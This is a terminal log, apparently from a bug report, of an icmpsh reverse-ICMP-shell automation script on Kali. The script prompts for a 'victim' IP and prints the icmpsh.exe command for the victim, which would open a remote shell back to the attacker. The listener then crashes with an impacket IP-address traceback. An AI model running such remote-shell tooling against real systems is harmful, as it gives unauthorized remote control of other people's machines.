 root@kali:~/icmpsh# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.199.159
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
Traceback (most recent call last):
  File "icmpsh_m.py", line 138, in <module>
    main(sys.argv[1], sys.argv[2])
  File "icmpsh_m.py", line 69, in main
    ip.set_ip_src(src)
  File "/usr/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 1048, in set_ip_src
    self.set_ip_address(12, value)
  File "/usr/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 154, in set_ip_address
    raw = socket.inet_aton(ip_string)
socket.error: illegal IP address string passed to inet_aton
root@kali:~/icmpsh# _